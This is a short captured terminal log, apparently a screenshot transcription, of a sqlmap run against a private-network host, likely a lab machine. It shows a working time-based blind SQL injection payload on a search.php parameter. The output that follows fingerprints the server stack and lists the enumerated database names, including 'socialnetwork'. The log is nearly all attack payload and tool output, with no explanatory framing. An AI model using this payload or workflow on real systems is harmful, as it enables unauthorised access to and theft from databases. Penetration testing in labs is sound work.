 C:\WINDOWS\system32\cmd.
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://192.168.56.109:80/search.php?location=emails&query=1' AND (SELECT 2043 FROM (SELECT(SLEEP(5)))UWfk)-
- xMuZ
---
[16:33:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29, PHP
back-end DBMS: MySQL >= 5.6
[16:33:18] [INFO] fetching database names
[16:33:18] [INFO] retrieved: 'information_schema'
[16:33:19] [INFO] retrieved: 'mysql'
[16:33:19] [INFO] retrieved: 'performance_schema'
[16:33:19] [INFO] retrieved: 'socialnetwork'
[16:33:19] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] socialnetwork
[*] sys
[16:33:19] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\AppData\Local\sqlmap\output\192.168.56.109'
[16:33:19] [WARNING] your sqlmap version is outdated
[*] ending @ 16:33:19 /2023-09-18/